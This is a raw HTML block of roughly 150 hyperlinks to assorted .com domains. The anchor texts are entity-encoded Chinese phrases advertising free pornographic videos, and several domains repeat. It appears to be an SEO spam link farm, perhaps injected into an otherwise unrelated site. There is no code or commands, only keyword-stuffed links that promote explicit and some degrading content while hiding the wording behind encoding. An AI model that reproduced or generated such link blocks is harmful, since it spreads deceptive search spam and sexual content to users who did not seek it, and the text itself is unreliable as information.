<a href="http://hgele.com" target="_blank">av&#x7F51;&#x7AD9;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzjh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xiuxian3.com" target="_blank">&#x6B27;&#x6D32;&#x592B;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangheshilin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mujinstudio.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y682.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinganxian.com" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://plchmi.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://mxc11.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttnchina.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x4F53;&#x9A8C;</a>|
<a href="http://jszhty.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcjzw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aju8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://wuxian666.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccccgis.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://hzmgd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wangdoor.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://jili-materials.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hua-kang.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsxs1.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://suixiren.com" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5267;&#x60C5;</a>|
<a href="http://021ftz.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haishenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dingdingla.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jiafenmao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoladi.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;&#x56FE;</a>|
<a href="http://a0100.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jipincai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fdi21.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szfzr.com" target="_blank">&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6F6E;&#x55B7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjgta.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E0D;&#x5361;</a>|
<a href="http://gltgw.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbjdw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xianfaxuanshi.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i0427.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://touyuanwang.com" target="_blank">&#x519B;&#x4EBA;&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://kinpyoo.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://gylgs.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ccjqpx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://hao4sf.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://567967.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://huatianhotel.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tyh66.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://yigujing.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cnoetech.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baojienet.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://bjxtq.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://hnckjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shufetime.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wenhuadasha.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://43mf.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lqsmc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ymtuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://shuanghaojixie.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://cn-wit.com" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://npjrw.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://dlguanjian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://jipincai.com" target="_blank">&#x514D;&#x8D39;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://xypda.com" target="_blank">7777&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://71soo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://qibaoleyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;.</a>|
<a href="http://xsfwp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;8888&#x7C73;&#x5947;</a>|
<a href="http://myhors.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0515sj.com" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://donglitech.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuntesheng.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weilongqz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://piaowu123.com" target="_blank">&#x5348;&#x591C;a&#x89C6;&#x9891;</a>|
<a href="http://laikeyou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygshun.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hongzhushi.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xadkgg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahtywh.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://bjmwg.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fzjzlw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youxirc.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://51zsdh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://gegts.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shuichulicailiao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cn-anta.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://shdongyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uhrpc.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://aidiyong.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://danta888.com" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x79C1;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjmwg.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://dajilu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gnl3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://bmdsp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://51nahuo.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://longkezhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zhaojijia.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wangxingkong.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scwtw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tjfurui.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x55B7;&#x6C34;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucky978.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tuotuole.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dwqnet.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x723D;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jzpharm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kqnsy.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://aibcloud.com" target="_blank">&#x98D8;&#x82B1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://004km.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://cqwanmatun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://ifuntown.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://boodvd.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x7FA4;&#x4EA4;&#x53CC;&#x98DE;&#x89C6;&#x9891;</a>|
<a href="http://rishengshimo.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97&#x8272;</a>|
<a href="http://cqxfzk.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x56FD;&#x4EA7;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kxydx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;</a>|
<a href="http://wqfzw.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x767D;&#x4EBA;&#x5973;40CM</a>|
<a href="http://kmhuahui.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://021ftz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://siboling.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x9732;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cxhuagong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5DE6;&#x7EBF;</a>|
<a href="http://o2oeasy.com" target="_blank">67194&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiciqing.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cnyanglong.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://bbodd.com" target="_blank">&#x62D4;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x6B27;&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxyzl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://956u.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://woaidapei.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://muyi666.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://xajyw.com" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dingdingla.com" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x565C;&#x565C;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangmansheng.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingyaco.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shua7.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjhkg.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szgylp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7F51;av&#x5929;&#x5802;</a>|
<a href="http://alfied.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://huashiw.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://nsylc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sannoc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;</a>|
<a href="http://zzbmp.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxyw.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://minghuici.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijkxw.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;6</a>|
<a href="http://hbjngs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdongyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://scpgg.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhying.com" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szjinma.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5ifp.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
